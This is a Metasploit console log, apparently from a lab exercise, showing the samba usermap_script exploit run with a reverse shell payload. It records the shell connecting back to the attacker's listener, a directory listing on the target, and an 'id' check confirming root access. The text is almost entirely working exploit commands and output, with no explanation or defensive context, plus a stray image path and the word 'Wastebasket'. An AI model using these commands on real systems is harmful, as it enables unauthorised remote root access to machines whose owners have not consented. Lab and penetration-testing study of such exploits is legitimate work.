 msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.1.82:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lbpAxOlQQWkF17ky;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lbpAxOlQQWkF17ky\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.82:4444 -> 192.168.1.179:58970) at 2025-05-09 10:50:16 +0100
Wastebasket
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root)